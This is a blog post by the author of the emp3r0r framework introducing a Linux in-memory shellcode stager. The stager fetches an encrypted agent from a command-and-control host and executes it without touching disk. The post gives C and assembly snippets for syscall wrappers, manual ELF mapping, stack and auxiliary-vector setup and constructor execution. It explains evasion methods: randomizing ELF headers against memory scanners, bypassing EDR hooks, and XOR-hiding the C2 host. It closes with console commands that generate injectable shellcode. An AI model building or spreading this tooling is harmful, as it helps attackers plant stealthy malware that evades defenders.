TL;DR

The source code of this module is available in emp3r0r.

- Pure C Shellcode: I implemented a full ELF loader and network stack in C, using direct syscalls to avoid

libcdependencies. - True In-Memory: Uses

mmapto manually map segments, avoidingmemfd_createand disk I/O. - Stealth: Randomizes ELF headers in memory immediately after loading to defeat signature scanning.

- Reliability: Implements a custom "Hello/ACK" reliability layer over UDP to ensure payload delivery on unstable networks.

Introducing sRDI for Linux

This is probably the first public implementation of a true "sRDI" equivalent for Linux.

The Linux version of sRDI (Shellcode Reflective ELF Injection) is a shellcode stager I designed to load and execute ELF binaries entirely from memory, bypassing the need for disk writes or standard system loaders.

It downloads an encrypted and compressed ELF binary over the network, decrypts and decompresses it in a user-land heap, and then manually maps and executes it. Crucially, I wrote the entire stager in C to ensure maintainability, yet it compiles down to position-independent shellcode that relies on no external libraries.

What is sRDI?

On Windows, sRDI (Shellcode Reflective DLL Injection) is a staple technique that converts a DLL into position-independent shellcode. This shellcode handles the complex task of loading the DLL from memory—allocating sections, processing relocations, and fixing imports—without ever touching the disk.

My Linux implementation mirrors this philosophy but adapts it to the ELF format. It acts as a lightweight, user-land kernel: it parses segments, maps them to virtual memory, sets up the execution environment (stack and auxiliary vectors), and transfers control.

Why sRDI for Linux?

Linux malware are significantly less advanced than their Windows counterparts. Defenders still look for outdated and easy-to-detect techniques like LD_PRELOAD, memfd_create, and ptrace injection, while advanced in-memory loading techniques are rarely seen in the wild.

To be fair, the reason for this is that most Linux distributions don't have a reliable user-mode ABI, although the kernel provides a stable syscall interface, the syscalls are too limited compared to Windows API, making it very challenging and tedious to implement basic features like encryption, networking, and memory management in pure shellcode.

I wrote this module to demonstrate that it is indeed possible to implement a fully functional sRDI loader for Linux, and to provide a foundation for future Linux in-memory loading techniques.

Key Features

- True In-Memory Execution: Unlike techniques that rely on

memfd_create(which still creates a file descriptor visible in/proc), my loader usesmmapto manually allocate memory and load the ELF segments. This mimics the kernel's binary loader but runs entirely in user space. - Diskless: The agent binary never touches the filesystem.

- Header Randomization: I randomize the ELF header in memory immediately after loading. This neutralizes memory scanners that hunt for the

\x7fELFmagic bytes to identify injected binaries. - Direct Syscalls: The stager uses inline assembly to make direct system calls, removing dependencies on

libcand completely bypassing user-land hooks (likeLD_PRELOADbased EDRs). - String Obfuscation: Critical strings are XOR-encoded to evade static analysis.

Implementation Details

To achieve this, I had to solve several major engineering challenges: dependencies, memory management, and the loader logic itself.

Ditch libc, use Syscalls

If you rely on libc, your shellcode won't be portable, and you risk getting hooked by EDRs using LD_PRELOAD. I rewrote the necessary standard library functions (socket, connect, write, mmap) using inline assembly to make direct system calls.

For example, here is my wrapper for socket:

static inline long syscall3(long n, long a1, long a2, long a3) {

unsigned long ret;

__asm__ __volatile__("syscall"

: "=a"(ret)

: "a"(n), "D"(a1), "S"(a2), "d"(a3)

: "rcx", "r11", "memory");

return ret;

}

int socket(int domain, int type, int protocol) {

return (int)syscall3(SYS_socket, domain, type, protocol);

}

Configuration & Data Handling

Standard binaries typically store strings in the .rodata section. To avoid easy detection and handle configuration flexibly, I store the C2 configuration (Host, Port, Key) as XOR-encoded global byte arrays.

// XOR-encoded configuration arrays

static const unsigned char encoded_host[] = {ENCODED_HOST};

static const unsigned char encoded_port[] = {ENCODED_PORT};

These arrays are populated at compile time. This approach serves two purposes:

- Obfuscation: It hides sensitive strings from static analysis tools.

- Position Independence: It allows the data to be accessed relative to the code.

Achieving Position Independence

The original loader code was designed as a standard ELF executable or shared object, which relies on the OS's dynamic linker to handle symbol resolution and relocations. Shellcode does not have this luxury; it must be able to run from any memory address without external fixups.

I solved this by leveraging the RIP-relative addressing feature of the x86_64 architecture combined with careful section extraction.

- Relative Addressing: I compile with

-fPIC. This instructs the compiler to access global data (like the config arrays above) using offsets relative to the current instruction pointer (RIP), rather than absolute memory addresses. - Section Coalescing: When creating the final binary, I extract the

.text(code),.rodata(read-only data), and.data(writable data) sections and concatenate them into a single blob.bash objcopy -O binary -j .text -j .rodata -j .data stager stager.binAs long as the relative distance between the code and the data in this blob matches what the linker calculated, the RIP-relative instructions will function correctly, regardless of the absolute base address where the shellcode is injected.

Build Flags & Entry Point

To ensure the C code compiles into a flat, position-independent binary, I use a combination of compiler flags and a custom entry point.

Compiler Flags

-fPIC: Generate position-independent code.-fno-builtin&-nostdlib: Do not link against standard libraries or use builtin functions.-fno-stack-protector: Disable stack canaries (which require libc setup).-Os: Optimize for size.

Custom Entry Point

Standard C binaries start at _start provided by crt0, which initializes the runtime. I define my own _start in assembly to align the stack and call the main function:

__asm__(".text\n"

".global _start\n"

"_start:\n"

"xor %rbp, %rbp\n"

"mov %rsp, %rdi\n" // Pass stack pointer as argument

"and $0xfffffffffffffff0, %rsp\n" // Align stack to 16 bytes

"call stager_main\n"

"mov $60, %rax\n" // sys_exit

"xor %rdi, %rdi\n"

"syscall\n");

Manual Memory Management

Since I can't use malloc (it's part of libc), I implemented a stateless allocator using SYS_mmap (syscall 9). This allows the stager to manage heap memory for downloading, decrypting, and decompressing the payload dynamically.

void *malloc(size_t size) {

size_t total_size = size + sizeof(size_t);

// MAP_PRIVATE | MAP_ANONYMOUS

long ret = syscall6(SYS_mmap, 0, total_size, PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

if (ret < 0) return NULL;

void *ptr = (void *)ret;

*(size_t *)ptr = size; // Store size for free()

return (uint8_t *)ptr + sizeof(size_t);

}

Mapping and Header Randomization

The core of the module is elf_loader.c. It mimics the kernel's binary loader but runs in userland. The ELF loading logic is adapted from malisal/loaders, which I extended to support in-memory execution from a buffer. I iterate through the PT_LOAD segments of the ELF binary and map them into memory at the correct virtual addresses.

Crucially, to evade memory scanners that look for the \x7fELF header magic, I randomize the header immediately after mapping the first segment. This breaks the signature while keeping the segment valid for execution.

// Map the segment

void *m = (void *)mmap((void *)(base + map_start), map_size,

PROT_READ | PROT_WRITE,

MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);

// Copy segment data

memcpy((void *)base + phdr[x].p_vaddr, elf_start + phdr[x].p_offset,

phdr[x].p_filesz);

// Wipe ELF header if it's in this segment using random bytes

if (phdr[x].p_offset == 0) {

size_t wipe_size = sizeof(Elf_Ehdr);

if (hdr->e_phoff < wipe_size)

wipe_size = hdr->e_phoff;

_get_rand((char *)base + phdr[x].p_vaddr, wipe_size);

}

Stack Setup & Auxiliary Vector

You can't just jump to the entry point. Modern binaries (especially those built with Go or glibc) expect the kernel to provide specific information in the Auxiliary Vector (Auxv) during startup. A naive loader that skips this will cause the payload to crash immediately.

I manually construct the process stack, specifically populating AT_RANDOM (required for stack canaries), AT_PHDR, and AT_ENTRY.

// AT_RANDOM: Address of 16 random bytes (crucial for glibc security features)

at[cnt].id = AT_RANDOM;

at[cnt++].value = (size_t)rand_bytes;

// AT_PHDR: Address of program headers

at[cnt].id = AT_PHDR;

at[cnt++].value = (size_t)(elf_base + hdr->e_phoff);

Constructor Execution

Before handing over control to main, a proper loader must execute the binary's constructors (functions marked with __attribute__((constructor)) or located in .init sections).

My loader parses the .init and .init_array sections and sequentially executes these functions. This ensures that the runtime environment of the payload is fully initialized.

// Let's run the constructors

Elf_Shdr *init = _get_section(".init", buf);

Elf_Shdr *init_array = _get_section(".init_array", buf);

if (init) {

ptr = (int (*)(int, char **, char **))base + init->sh_addr;

ptr(argc, argv, env);

}

Limitations & Challenges

While this approach is powerful, it comes with trade-offs inherent to writing complex software in shellcode.

Size Constraints



Since this stager includes a full ELF loader, a network stack, and crypto routines, it is significantly larger than a typical reverse shell shellcode. The current binary size is around 9KB. This makes it unsuitable for exploits with very limited buffer space (e.g., small stack overflows).

Solution: Use a multi-stage approach. A tiny "egg hunter" or a minimal socket-reuse stager can be used to download and execute this larger stage.

Null Bytes

The generated shellcode is not null-byte free. The compiler generates instructions that may contain 0x00, and the configuration data (even when XOR encoded) might coincidentally produce nulls. This breaks exploits that rely on string functions like strcpy.

Solution: Wrap the entire shellcode in a custom encoder/decoder stub (like msfvenom's shikata_ga_nai or a simple XOR decoder). The stub removes null bytes from the payload and decodes it in memory at runtime.

Architecture Specificity

The current implementation relies on inline assembly for syscalls, which is inherently architecture-dependent. While I have implemented support for x86_64, porting to ARM64 or x86 requires rewriting the syscall wrappers and the startup assembly stub.

In Action

You can find this module in the emp3r0r console.

use shellcode_stager

set LISTENER_TYPE TCP

set DOWNLOAD_HOST 192.168.1.100

set DOWNLOAD_PORT 8080

set DOWNLOAD_KEY my_secret_key

run

This generates a position-independent shellcode blob. You can inject it into any process, and it will bootstrap itself, download your agent, and execute it memory-resident.

Comments

comments powered by Disqus